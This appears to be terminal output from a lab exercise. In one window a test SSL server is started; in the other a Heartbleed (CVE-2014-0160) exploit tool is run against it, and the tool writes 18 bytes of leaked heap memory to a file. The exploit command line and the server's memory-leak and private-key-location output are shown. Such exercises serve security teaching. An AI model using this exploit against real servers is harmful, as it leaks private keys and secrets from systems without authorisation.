 ssh 12181879@165.246.38.151
⌥⌘1
-bash-4.2$ ./serv
b5:5b:13:91:65:6b:b0:ac:2b:88:1c:ed:48:18:61:36:d9:e4:a8:8c:67:78:77:b6: 9:fd:b5
: 4:6a:8e:8b:e5:83:f0:b3:cf:c6:24:45:67:19:99:b7: 7:90:4d:d8:20:cd:e6:66:8c:2d:8
c:71: 2:da:bc:b3:c8:33:b4:16:54:ad:74:51:a8:6b:63:1b: b:9a:fb:cd:62:5b:20:20:f8:
57:81:7b:38:1e:42:87:65:f6:97:72:72:d4: a:a0:ef:cc:37:d3:af:d7:87:b0:32:c2:52:dd
:5b: 4:22:fc:d9:af: 4:ab:d7:36:f4:c3:cf:c7:27:fd:46:56:95:10: f:
private key location:0x1c560e0
Connection from 9726f6a5, port bdcf
Start SSL Protocol in server
ssl3_accept begins
SSL connection using AES256-GCM-SHA384
Client does not have certificate.
leaking mem addr:0x1c5df63
-bash-4.2$
ssh 12181879@165.246.38.151
⌥⌘2
-bash-4.2$ ./hb -s 165.246.38.151 -p 12500 -f out -t 2
[ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit
[ =============================================================
[ connecting to 165.246.38.151 12500/tcp
[ connected to 165.246.38.151 12500/tcp
ssl3_connect begins
[ setting heartbeat payload_length to 2
[ <3 <3 <3 heart bleed <3 <3 <3
[ heartbeat returned type=24 length=45
[ decrypting SSL packet
[ heartbleed leaked length=2
[ final record type=24, length=21
[ wrote 18 bytes of heap to file 'out'
[ done.
-bash-4.2$